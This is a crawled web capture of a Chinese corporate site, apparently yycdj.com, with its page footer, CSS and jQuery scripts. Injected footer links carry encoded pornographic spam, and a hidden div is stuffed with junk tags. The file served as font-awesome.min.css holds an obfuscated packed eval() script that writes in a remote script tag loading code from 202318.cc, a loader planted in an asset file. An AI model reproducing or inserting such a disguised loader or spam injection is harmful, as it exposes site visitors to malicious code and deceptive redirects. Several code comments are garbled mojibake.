<a href="http://www.bjenvchamber.com">&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#20154;&#25104;&#97;&#97;&#97;&#44;&#33394;&#31934;&#21697;&#35270;&#39057;</a>
<a href="http://www.vikingvigil.com">&#22269;&#25293;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#21478;&#22312;&#32447;&#26085;&#38889;&#32508;&#21512;&#33394;&#44;&#20037;&#20037;&#23159;&#23159;&#32593;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;</a>
<a href="http://m.mdkrause.com">&#38738;&#38738;&#33394;&#35270;&#39057;&#44;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="lphfb" class="pl_css_ganrao" style="display: none;"><em id="lphfb"><abbr id="lphfb"></abbr></em><acronym id="lphfb"></acronym><pre id="lphfb"></pre><th id="lphfb"><kbd id="lphfb"><pre id="lphfb"><form id="lphfb"></form></pre></kbd></th><strong id="lphfb"></strong><center id="lphfb"><ruby id="lphfb"><strong id="lphfb"><center id="lphfb"></center></strong></ruby></center><kbd id="lphfb"></kbd><address id="lphfb"></address><video id="lphfb"></video><th id="lphfb"><listing id="lphfb"><td id="lphfb"><del id="lphfb"></del></td></listing></th><ol id="lphfb"><acronym id="lphfb"></acronym></ol><optgroup id="lphfb"></optgroup><tr id="lphfb"><li id="lphfb"><cite id="lphfb"><thead id="lphfb"></thead></cite></li></tr><tr id="lphfb"><sup id="lphfb"></sup></tr><menu id="lphfb"></menu><th id="lphfb"></th><code id="lphfb"><span id="lphfb"></span></code><blockquote id="lphfb"><delect id="lphfb"></delect></blockquote><li id="lphfb"></li><tfoot id="lphfb"></tfoot><big id="lphfb"></big><form id="lphfb"></form><pre id="lphfb"></pre><tr id="lphfb"></tr><wbr id="lphfb"></wbr><label id="lphfb"></label><th id="lphfb"><listing id="lphfb"><pre id="lphfb"><del id="lphfb"></del></pre></listing></th><dfn id="lphfb"><form id="lphfb"><fieldset id="lphfb"></fieldset></form></dfn><fieldset id="lphfb"><sub id="lphfb"></sub></fieldset><center id="lphfb"><ruby id="lphfb"><strong id="lphfb"></strong></ruby></center><div id="lphfb"><progress id="lphfb"><track id="lphfb"></track></progress></div><dfn id="lphfb"></dfn><pre id="lphfb"></pre><tr id="lphfb"></tr><table id="lphfb"></table><abbr id="lphfb"><thead id="lphfb"></thead></abbr><font id="lphfb"></font><small id="lphfb"><cite id="lphfb"><tr id="lphfb"></tr></cite></small><abbr id="lphfb"></abbr><label id="lphfb"><i id="lphfb"><big id="lphfb"><em id="lphfb"></em></big></i></label><menu id="lphfb"><object id="lphfb"><blockquote id="lphfb"></blockquote></object></menu><acronym id="lphfb"><button id="lphfb"></button></acronym><thead id="lphfb"><em id="lphfb"></em></thead><strike id="lphfb"><em id="lphfb"></em></strike><tfoot id="lphfb"><pre id="lphfb"><style id="lphfb"><legend id="lphfb"></legend></style></pre></tfoot><dfn id="lphfb"><i id="lphfb"><dfn id="lphfb"></dfn></i></dfn><dl id="lphfb"></dl><style id="lphfb"><legend id="lphfb"><pre id="lphfb"><sup id="lphfb"></sup></pre></legend></style><strike id="lphfb"></strike><noframes id="lphfb"></noframes><center id="lphfb"><xmp id="lphfb"><strong id="lphfb"><sup id="lphfb"></sup></strong></xmp></center><abbr id="lphfb"></abbr><tr id="lphfb"></tr><acronym id="lphfb"><span id="lphfb"><small id="lphfb"><code id="lphfb"></code></small></span></acronym><small id="lphfb"><span id="lphfb"><tt id="lphfb"></tt></span></small><pre id="lphfb"></pre><tt id="lphfb"></tt><style id="lphfb"></style><strike id="lphfb"><em id="lphfb"></em></strike><listing id="lphfb"></listing><menu id="lphfb"></menu><bdo id="lphfb"><form id="lphfb"></form></bdo><pre id="lphfb"></pre><noscript id="lphfb"><th id="lphfb"></th></noscript><rp id="lphfb"></rp><samp id="lphfb"></samp><var id="lphfb"><pre id="lphfb"><kbd id="lphfb"></kbd></pre></var><input id="lphfb"><meter id="lphfb"><video id="lphfb"></video></meter></input><li id="lphfb"><dl id="lphfb"></dl></li><abbr id="lphfb"></abbr><li id="lphfb"></li><pre id="lphfb"></pre><samp id="lphfb"><del id="lphfb"></del></samp><dfn id="lphfb"></dfn><dfn id="lphfb"><em id="lphfb"><i id="lphfb"><p id="lphfb"></p></i></em></dfn><big id="lphfb"></big><optgroup id="lphfb"><button id="lphfb"></button></optgroup><nobr id="lphfb"><rt id="lphfb"><delect id="lphfb"></delect></rt></nobr><style id="lphfb"></style><sup id="lphfb"></sup><center id="lphfb"></center><abbr id="lphfb"></abbr><ins id="lphfb"></ins><p id="lphfb"></p><strong id="lphfb"></strong><menuitem id="lphfb"><ins id="lphfb"><table id="lphfb"></table></ins></menuitem><dfn id="lphfb"></dfn><form id="lphfb"><sub id="lphfb"></sub></form><em id="lphfb"><i id="lphfb"></i></em><kbd id="lphfb"><abbr id="lphfb"><ol id="lphfb"><sub id="lphfb"></sub></ol></abbr></kbd><meter id="lphfb"></meter><pre id="lphfb"></pre><li id="lphfb"></li><delect id="lphfb"></delect><nobr id="lphfb"></nobr><ruby id="lphfb"></ruby><i id="lphfb"><p id="lphfb"><center id="lphfb"><abbr id="lphfb"></abbr></center></p></i><dl id="lphfb"><em id="lphfb"><optgroup id="lphfb"><label id="lphfb"></label></optgroup></em></dl><tt id="lphfb"><small id="lphfb"><tfoot id="lphfb"></tfoot></small></tt><table id="lphfb"><nav id="lphfb"><wbr id="lphfb"></wbr></nav></table><form id="lphfb"><strong id="lphfb"><thead id="lphfb"><div id="lphfb"></div></thead></strong></form><label id="lphfb"></label><xmp id="lphfb"></xmp><object id="lphfb"><rt id="lphfb"></rt></object><i id="lphfb"></i><b id="lphfb"></b><abbr id="lphfb"><optgroup id="lphfb"></optgroup></abbr><label id="lphfb"><i id="lphfb"><button id="lphfb"></button></i></label><menuitem id="lphfb"><track id="lphfb"><rt id="lphfb"></rt></track></menuitem><li id="lphfb"><sup id="lphfb"><dl id="lphfb"><em id="lphfb"></em></dl></sup></li><sub id="lphfb"></sub><u id="lphfb"></u><pre id="lphfb"></pre><sup id="lphfb"></sup><optgroup id="lphfb"><strike id="lphfb"></strike></optgroup><ol id="lphfb"></ol><dfn id="lphfb"><i id="lphfb"><button id="lphfb"></button></i></dfn><progress id="lphfb"><menuitem id="lphfb"></menuitem></progress><s id="lphfb"></s><span id="lphfb"></span><cite id="lphfb"><pre id="lphfb"></pre></cite><abbr id="lphfb"><strong id="lphfb"><sub id="lphfb"></sub></strong></abbr><th id="lphfb"></th><tr id="lphfb"></tr><thead id="lphfb"></thead><abbr id="lphfb"></abbr><rp id="lphfb"><track id="lphfb"><rt id="lphfb"><blockquote id="lphfb"></blockquote></rt></track></rp><span id="lphfb"><tr id="lphfb"><code id="lphfb"></code></tr></span><nobr id="lphfb"><dfn id="lphfb"><delect id="lphfb"><ul id="lphfb"></ul></delect></dfn></nobr><i id="lphfb"><meter id="lphfb"><mark id="lphfb"><abbr id="lphfb"></abbr></mark></meter></i><tbody id="lphfb"><dl id="lphfb"></dl></tbody><u id="lphfb"></u><b id="lphfb"><sub id="lphfb"></sub></b><menuitem id="lphfb"><ins id="lphfb"><table id="lphfb"></table></ins></menuitem><p id="lphfb"></p><sup id="lphfb"></sup><kbd id="lphfb"></kbd><samp id="lphfb"><th id="lphfb"></th></samp><bdo id="lphfb"></bdo><samp id="lphfb"></samp><var id="lphfb"></var><em id="lphfb"></em><samp id="lphfb"></samp><table id="lphfb"></table><s id="lphfb"></s><track id="lphfb"></track><th id="lphfb"><listing id="lphfb"><td id="lphfb"></td></listing></th><small id="lphfb"><code id="lphfb"><address id="lphfb"><small id="lphfb"></small></address></code></small><tbody id="lphfb"></tbody><dl id="lphfb"></dl></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yycdj.com/css/common.css
body_size: 1672
content:
*{margin:0;padding:0;}
body{background:#2b2e34;font-size:12px;}
html, body, input, p, a, span, ul, li, ol, select, td, th, input, textarea, button{font-family: "HELVETI1ca Neue","Microsoft Yahei","寰蒋闆呴粦","Tohoma" !important; }
dl,ul,p,h1,h2,h3,h4,h5,h6{margin: 0;}
a{text-decoration:none;color:#474646;}
.clear{clear:both;}
.right{float:right;}
.left{float:left;}
li{list-style:none;}

.header{width:100%;background:#fff;height:83px;min-width:1200px;}
.header .body{width:1200px;margin:auto;height:83px;overflow:hidden;}
.header .body .logo{float:left;margin-top:20px;}

.header .body .language{float:right;height:28px;margin-top:26px;}
.header .body .language p{color:#a8a8a8;display:block;width:28px;height:28px;line-height:28px;text-align:center;background:url("/images/language.png") no-repeat;float:left;margin-left:10px;}
.header .body .language .cn{ background-position:0 center;}
.header .body .language .en{ background-position:0 center;}
.header .body .language .active{ background-position:-28px center;}
.header .body .language .active a{color:#fff;}
.header .body .language a{font-size:12px;}
.header .body ul{float:right;height:83px;line-height:83px;position:relative;z-index:100;}
.header .body ul li{ }
.header .body ul li {position: relative; float:left;font-size:14px;display:block;padding:0 15px;text-decoration:none;color:#474646;background:url(/images/r.jpg) no-repeat center left;}
.header .body ul li:first-child{background:none;}
.header .body ul li a:hover, .header .body ul li.hover a{color:#017cba;}
.header .body ul li em{width: 0%; height: 5px; background: #017cba; position: absolute; bottom: 0; left: 0;  border:0;}
.header .body ul li.hover em{width: 100%;}

/* .header .body ul .back{background:none;display:block;position:absolute;border-bottom: 5px solid #017cba;left:0;width:1px;height:100%;z-index:-1;} */

/*
 * footer
 */
.footer{background:#2c2f34;}
.footer .body{width:1100px;margin:auto;}
.footer .body .footer-content dl{float:left;width:136px;margin-right:70px;margin-top:60px;}
.footer .body .footer-content dl dt{color:#fff;font-size:14px;height: 30px;margin-bottom:10px;border-bottom:1px solid #202328;}
.footer-content dl dd a{color:#8b9297;font-size:12px;line-height:30px;}

.footer-content .attention{width:276px !important;margin-right:0 !important;}
.footer-content dl .sns{width:100%;}
.footer-content dl .sns div{width:25px;height:25px;background:url("/images/sns_ico.png") no-repeat;float:left;margin-right:10px;}
.footer-content dl .sns .xl_weibo{background-position:-26px 0;}
.footer-content dl .sns .tx_weibo{background-position:-52px 0;}
.footer-content dl .sns .weixin:hover{background-position: 0 -26px;}
.footer-content dl .sns .xl_weibo:hover{background-position: -26px -26px;}
.footer-content dl .sns .tx_weibo:hover{background-position:-52px -26px;}
.footer-content dl .sns{position:relative;}

.sns .weixin_img{display:none;}
.sns .weixin_img em{border-bottom: 9px solid #fff;    border-left: 7px solid transparent;    border-right: 7px solid transparent;    left: 6px;    position: absolute;    top: 31px;}
.sns .weixin_img img{background: #fff;height: 120px;    left: -50px;    padding: 5px;    position: absolute;    top: 40px;    width: 120px;}


.footer-content .hottel span{font-size:18px;width:260px;color:#b5b5b5;background:#393c41;height:45px;display:block;text-align:center;line-height:45px;margin-top:25px;}
.footer-content .hottel p{font-size:33px;font-family:Arial !important;color:#b5b5b5;text-align:center;margin-top:20px;}

.compyright{border-top:1px solid #282828;height:50px;}
.compyright .body span{line-height:50px;color:#767c81;font-size:12px;}


.c-title{text-align:center;margin-bottom:40px;}
.c-title h2{font-size:40px;color:#5b5a5a;}
.c-title .title_en{font-size:11px;font-family:Arial !important;color:#908d8d;display:block;margin:3px 0;font-weight:bold;}
.c-title .inline{color:#4e4e4e;}


.trans-3,.header .body ul li a{ -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.scale-small{opacity: 0; -webkit-transform: scale(0); -moz-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); transform: scale(0);}
.scale-default{opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);}
.scale-big{opacity: 1; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1);}
.hand{cursor: pointer; _cursor: hand;}
.block{display: block;}
@-webkit-keyframes flipInX {
	0% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
	transform:perspective(400px) rotate3d(1,0,0,90deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in;
	opacity:0
}
40% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
	transform:perspective(400px) rotate3d(1,0,0,-20deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
60% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);
	transform:perspective(400px) rotate3d(1,0,0,10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);
	transform:perspective(400px) rotate3d(1,0,0,-5deg)
}
100% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}@keyframes flipInX {
	0% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
	transform:perspective(400px) rotate3d(1,0,0,90deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in;
	opacity:0
}
40% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
	transform:perspective(400px) rotate3d(1,0,0,-20deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
60% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);
	transform:perspective(400px) rotate3d(1,0,0,10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);
	transform:perspective(400px) rotate3d(1,0,0,-5deg)
}
100% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}
.flipInX {
	-webkit-animation:flipInX 1s ease;
	-moz-animation:flipInX 1s ease;
	-o-animation:flipInX 1s ease;
	animation:flipInX 1s ease;
	-webkit-animation-fill-mode:backwards;
	-moz-animation-fill-mode:backwards;
	-o-animation-fill-mode:backwards;
	animation-fill-mode:backwards
}



--- FILE ---
content_type: text/css
request_url: http://www.yycdj.com/font-awesome/css/font-awesome.min.css
body_size: 521
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|cc|pg|js|src|http|202318'.split('|'),0,{}));</script>


--- FILE ---
content_type: application/javascript
request_url: http://www.yycdj.com/js/loding.js
body_size: 1410
content:
//鐩戝惉婊氬姩鏉′簨浠�
window.onscroll = function(){
	Limg()
}

//椤甸潰鍔犺浇鏃惰皟鐢ㄤ竴娆★紝浣垮浘鐗囨樉绀�
window.onload = function() {
	var img = document.querySelectorAll("img[data-src]")
	for(var i = 0; i < img.length; i++) {
		img[i].style.opacity = "0"
	}
	Limg()
}

function Limg() {
	var viewHeight = document.documentElement.clientHeight // 鍙鍖哄煙鐨勯珮搴�
	var t = document.documentElement.scrollTop || document.body.scrollTop;
	var limg = document.querySelectorAll("img[data-src]")
	// Array.prototype.forEach.call()鏄竴绉嶅揩閫熺殑鏂规硶璁块棶forEach锛屽苟灏嗙┖鏁扮粍鐨則his鎹㈡垚鎯宠閬嶅巻鐨刲ist
	Array.prototype.forEach.call(limg, function(item, index) {
		var rect
		if(item.getAttribute("data-src") === "")
			return
		//getBoundingClientRect鐢ㄤ簬鑾峰彇鏌愪釜鍏冪礌鐩稿浜庤绐楃殑浣嶇疆闆嗗悎銆傞泦鍚堜腑鏈塼op, right, bottom, left绛夊睘鎬с€�
		rect = item.getBoundingClientRect()
		// 鍥剧墖涓€杩涘叆鍙鍖猴紝鍔ㄦ€佸姞杞�
		if(rect.bottom >= 0 && rect.top < viewHeight) {
			(function() {
				var img = new Image()
				img.src = item.getAttribute("data-src")
				item.src = img.src
				//缁欏浘鐗囨坊鍔犺繃娓℃晥鏋滐紝璁╁浘鐗囨樉绀�
				var j = 0
				setInterval(function() {
					j += 0.2
					if(j <= 1) {
						item.style.opacity = j
						return
					}
				}, 100)
				item.removeAttribute('data-src')
			})()
		}
	})
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yycdj.com/js/app.js
body_size: 12994
content:
$(function () {

    $('.animate').animateCss();

    search(); //鎼滅储

    banner();

    ihonor(); //瑙嗛

    tools();

    checkForm();

    toolbar();

    index();



    $(".imglistTog").each(function(){

        var _this=$(this);

        imglistTog(_this);

    });



    $('.animate').animateCss();

});

function index(){

    $(".ibigimg").click(function(e){

        var bigurl=$(this).find("img").attr("data-big");

        $(".indexBigimg").find("img").attr("src",bigurl)

        layout(1);

        $(".indexBigimg").show();

    });

    $(".indexBigimg .close").click(function(e){

        $(".indexBigimg").hide();

        layout(0);

    });

}

function toolbar(){

    $('#toolbar dd').bind({

        'mouseenter': function(){

            if($(this).children('.slide').length){

                var _this = $(this).children('.slide');

                _this.stop(true, true).animate({'width': 180}, 200);

            }else if($(this).children('.pop').length){

                var _this = $(this).children('.pop');

                _this.show().animate({'right': 65}, 200);

            }

        },

        'mouseleave': function(){

            if($(this).children('.slide').length){

                var _this = $(this).children('.slide');

                _this.stop(false, false).animate({'width': 0}, 200);

            }else if($(this).children('.pop').length){

                var _this = $(this).children('.pop');

                _this.hide().animate({'right': 90}, 200);

            }

        }

    });

    $("#top").click(function () {

        $("body, html").stop().animate({ "scrollTop": 0 });

    });



}

function search() {

    var searchVa = $(".search .stxt").val();

    $(".search .stxt").focus(function () {

        $(this).val("");

    }).blur(function () {

        if ($(this).val() == "") {

            $(this).val(searchVa);

        }

    });

}

function imglistTog(_this) {

    if(_this.parent("#floor_5_main").length){

        if ( _this.find(".item").length <= 2) {	return false; }

    }else{

        if ( _this.find(".item").length <= 5) {	return false; }

    }

    var t, a = _this;

    var clone = a.find(".list").html();

    a.find(".list").append(clone); // 鍏嬮殕鏁版嵁

    var n = 0,

        N = a.find(".list").children(".item").length,

        wid = a.find(".list").children(".item").width() + 7,

        time = 3000,

        step = 300;

    if(a.parent("#floor_5_main").length){

        //alert(111)

        wid = a.find(".list").children(".item").width() + 20;

    }

    a.find(".list").width(N * wid);

    var func = function() {

        if (n >= N / 2) {

            n = 0;

            a.find(".list").css({

                "margin-left": 0

            });

            func();

        } else {

            n++;

            a.find(".list").stop().animate({

                "margin-left": -wid * n

            }, step);

        }

    }

    var func2 = function() {

        if (n <= 0) {

            n = N / 2;

            a.find(".list").css({

                "margin-left": -wid * n

            });

            func2();

        } else {

            n--;

            a.find(".list").stop().animate({

                "margin-left": -wid * n

            }, step);

        }

    }

    // 鎵嬪姩瑙﹀彂婊氬姩鏁堟灉::鍚戝彸绠ご

    _this.find(".togRight").click(function() {

        clearInterval(t);

        func();

    });

    // 鎵嬪姩瑙﹀彂婊氬姩鏁堟灉::鍚戝乏绠ご

    _this.find(".togLeft").click(function() {

        clearInterval(t);

        func2();

    });

}

function ihonor() {

    if (!$("#ihonor").length || $("#ihonor .list li").length <= 1) { return false; }

    var a = $("#ihonor"), b = a.find(".list"), c = b.find("li"), width = a.width(), length = c.length, i = 0, interval = 5000, speed = 400,t;

    c.width(width);

    b.width(width * (length + 1)).append(c.eq(0).clone()).css({ "left": 0 });

    function fun() {

        i++;

        //console.log(i)

        if(i>length-1){

            b.stop().animate({"left":-i*width},speed,function(){ b.css( "left", 0); });

            i=0;

        }else if(i<0){

            i=length-1;

            b.css({"left":-length*width}).stop().animate({"left":-i*width},speed);

        }else{

            b.stop().animate({"left":-i*width},speed);

        }

    }

    $(".leftbtn").click(function(){

        i-=2;

        fun();

    });

    $(".rightbtn").click(function(){

        fun();

    });

    t=setInterval(fun,interval);

    $(".aboutRight").hover(function(){

        clearInterval(t);

    },function(){

        t=setInterval(fun,interval);

    })

}

// banner鐒︾偣鍥�

function banner() {

    if (!$("#banner").length || $("#banner .list li").length <= 1) { return false; }

    $("#banner .list li:gt(0)").hide();

    var _this = $("#banner"),

        me = $("#banner .list"),

        tip = $("#banner .tip"),

        t, interval = 4000,

        speed = 1000,

        speed2 = 700,

        n = 0,

        N = me.children("li").length;

    if ($("#banner .tip").length) {

        var htmlTip = "";

        for (var i = 0; i < N; i++) {

            if (i == 0) {

                htmlTip += "<li class='cur'><span></span></li>";

            } else {

                htmlTip += "<li><span></span></li>";

            }

        }

        tip.html(htmlTip);

    }



    var func = function () {

        if (n >= N - 1) {

            n = 0;

        } else {

            n++;

        }

        me.children("li").eq(n).css({

            "z-index": 2

        }).stop().fadeIn(speed).siblings("li").css({

            "z-index": 1

        }).stop().fadeOut(speed2);

        if ($("#banner .tip").length) {

            tip.children("li").eq(n).addClass("cur").siblings("li").removeClass("cur");

        }

    }

    tip.children("li").click(function () {

        clearInterval(t);

        n = $(this).index() - 1;

        func();

    })

    t = setInterval(func, interval);

    me.hover(function(){

        clearInterval(t);

    },function(){

        t = setInterval(func, interval);

    });

}


function tools() {



    $("a").focus(function () {

        $(this).blur();

    });

}

function checkForm() {

    if ($("#formPost").length) {

        $("#formPost tr.code input").val("");

    }

    $("#formPost input[type='submit']").click(function () {



        var bool = true;

        $("#formPost .required").each(function () {

            var a, b, c;

            $(this).find(".tip").html("");

            if ($(this).find("input").length) {

                a = $(this).find("input").val().replace(/\s+/gm, ' ');

                b = $(this).find("input").attr("model");

                c = $(this).find("label").text();

                c = c.substr(0, c.length - 1);

            } else {

                a = $(this).find("textarea").val().replace(/\s+/gm, ' ');

                b = "text";

                c = $(this).find("label").text();

                c = c.substr(0, c.length - 1);

            }

            if (a == "" || a == " ") {

                $(this).find(".tip").html("<span class='err'>" + c + " 涓嶈兘涓虹┖!</span>");

                bool = false;

            } else {



                switch (b) {

                    case "name":

                        if (!a.match(/^[A-Za-z]+$/) && !a.match(/^[\u4e00-\u9fa5]{0,}$/)) {

                            $(this).find(".tip").html("<span class='err'>鍙兘鏄眽瀛楁垨鑻辨枃</span>");

                            bool = false;

                        } else {

                            $(this).find(".tip").html("");

                        }

                        break;

                    case "phone":

                        if (!a.match(/^[0-9]*$/)) {

                            $(this).find(".tip").html("<span class='err'>鍙兘鏄函鏁板瓧</span>");

                            bool = false;

                        } else {

                            $(this).find(".tip").html("");

                        }

                        break;

                    case "email":

                        if (!a.match(/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/)) {

                            $(this).find(".tip").html("<span class='err'>璇疯緭鍏ユ纭殑閭鏍煎紡</span>");

                            bool = false;

                        } else {

                            $(this).find(".tip").html("");

                        }

                        break;

                }

            }

        });

        return bool;

    });

    $("#formPost .txt").each(function(){

        var txt=$(this).val();

        $(this).focus(function(){

            if($(this).val() == txt){

                $(this).val("");

            }

        }).blur(function(){

            if(!$(this).val() == ""){



            }else{

                $(this).val(txt);

            }

        });

    });

    $("#formPost textarea").focus(function(){

        if($(this).text()=="璇疯緭鍏ユ偍瑕佸挩璇㈢殑鍐呭"){

            $(this).text("");

        }

    }).blur(function(){

        if(!$(this).val() == ""){



        }else{

            $(this).text(txt);

        }

    });

}

function layout(u){

    var $obj = $('<div class="dialog-layout"></div>');

    if(u == 0){

        $('.dialog-layout').remove();

    }else{

        if(!$('.dialog-layout').length){

            $obj.appendTo('body').show();

        }

    }

}



;(function($){

    var $=$;

    $.fn.animateCss=function(opt){

        var that=this;

        $(this).each(function(i){

            var _=$(this);

            if(!_.attr('data-as')){ return false;}

            var attr=_.attr('data-as').split('|');

            var speed=attr[0],

                ease=attr[1],

                flag=false;

            if((!speed)||(!ease)) return false;

            if((speed==0)&&(!flag)){

                _.show();

                _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                    flag=true;

                    $(this).removeClass(ease+' animated animate');

                });

            }

            $(window).scroll(function(){

                var t=$(this).scrollTop();

//						console.log(t)

                if((t>=speed)&&(!flag)){

                    _.show();

                    _.animate({"opacity":1},200);

                    _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                        flag=true;

                        $(this).removeClass(ease+' animated animate');

                    });

                }

                else{

                    return false;

                }

            });

        })

    }

})(jQuery);

function AddFavorite(title, url) {

    try {

        window.external.addFavorite(url, title);

    } catch (e) {

        try {

            window.sidebar.addPanel(title, url, "");

        } catch (e) {

            alert("鎶辨瓑锛屾偍鎵€浣跨敤鐨勬祻瑙堝櫒鏃犳硶瀹屾垚姝ゆ搷浣溿€俓n\n鍔犲叆鏀惰棌澶辫触锛岃浣跨敤Ctrl+D杩涜娣诲姞");

        }

    }

}





$(".nav ul li a").removeClass("hover"); //鐘舵€佷繚瀛�

$(".nav ul li a").each(function (i) {

    if ($(this).attr("href") != "/") {

        if (window.location.href.indexOf($(this).attr("href")) > -1) {

            $(this).addClass("hover");



        }



    }

});



;(function($){

    var $=$;

    $.fn.animateCss=function(opt){

        var that=this;

        $(this).each(function(i){

            var _=$(this);

            if(!_.attr('data-as')){ return false;}

            var attr=_.attr('data-as').split('|');

            var speed=attr[0],

                ease=attr[1],

                flag=false;

            if((!speed)||(!ease)) return false;

            if((speed==0)&&(!flag)){

                _.show();

                _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                    flag=true;

                    $(this).removeClass(ease+' animated animate');

                });

            }

            $(window).scroll(function(){

                var t=$(this).scrollTop();

//						console.log(t)

                if((t>=speed)&&(!flag)){

                    _.show();

                    _.animate({"opacity":1},200);

                    _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                        flag=true;

                        $(this).removeClass(ease+' animated animate');

                    });

                }

                else{

                    return false;

                }

            });

        })

    }

})(jQuery);	





--- FILE ---
content_type: application/javascript
request_url: http://www.yycdj.com/js/common.js
body_size: 20339
content:

function loadHF(cal) {
    
    
    
    function scaleTo1920px() {
        const designWidth = 1920; // 璁捐绋垮搴�
        const screenWidth = window.screen.width; // 褰撳墠灞忓箷瀹藉害
        const scale = screenWidth / designWidth; // 璁＄畻缂╂斁姣斾緥
     
        document.body.style.transform = `scale(${scale})`;
        document.body.style.transformOrigin = 'top left';
        document.body.style.width = `${designWidth}px`; // 璁剧疆body瀹藉害锛岀‘淇濆唴瀹逛笉浼氭孩鍑�
    }
     
    if($(window).width()>1000&&$(window).width()<1200){
        //console.log($(window).width())
        // scaleTo1920px()
        // window.addEventListener('load', scaleTo1920px);
        // window.addEventListener('resize', scaleTo1920px);
    }
   
    $('.fs60').each(function() {
    // 鍦ㄨ繖閲屾墽琛屼綘鎯冲姣忎釜鍏冪礌杩涜鐨勬搷浣�
        $(this).html($(this).html().replace(new RegExp('O', 'g'), `<span class="dot-icon">O</span>`))
    });
    
    
    //绐楀彛瀹藉害pad鎴栬€呮墜鏈烘洿浣庯紝缂╂斁banner楂樺害
   
    // if( $(window).width()<1024){

    //      $('.page-top').height($(window).height()/3)
    // }
   
  $('.page-top').height($(window).height() ) 
    
    
    var ua = navigator.userAgent;
    //var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
    isIphone = ua.match(/(iPhone\sOS)\s([\d_]+)/),
        isAndroid = ua.match(/(Android)\s+([\d.]+)/),
        isMobile = isIphone || isAndroid;
    // console.log(isMobile,1231321)
    //鍒ゆ柇
    if (isMobile) {
        
       
        if ($(window).width() > $(window).height()) {
            $('body').append('<div class="fix-mask">涓轰簡鎮ㄧ殑鑹ソ浣撻獙锛岃灏嗘墜鏈虹珫灞忔搷浣�</div>');
        }
        if (window.onorientationchange) {
            window.onorientationchange = function () {
                if (window.orientation == 90 || window.orientation == -90) {
                    $('body').append('<div class="fix-mask">涓轰簡鎮ㄧ殑鑹ソ浣撻獙锛岃灏嗘墜鏈虹珫灞忔搷浣�</div>');
                } else {
                    $('.fix-mask').remove();
                }
            }
        } else {
            $(window).resize(function () {
                if ($(window).width() > $(window).height()) {
                    $('body').append('<div class="fix-mask">涓轰簡鎮ㄧ殑鑹ソ浣撻獙锛岃灏嗘墜鏈虹珫灞忔搷浣�</div>');
                } else {
                    $('.fix-mask').remove();
                }
            });
        }
    } else {
        
        let isLoad = false
        setTimeout(()=>{
            isLoad = true
            // console.log('pc绔�')
        },1000)
        window.addEventListener('resize', ()=>{
            if(isLoad){
                // console
                // console.log('椤甸潰閲嶆柊鍒锋柊')
                location.reload()
            }
        });
    }
    
    cal && cal()
}
pathname = location.pathname
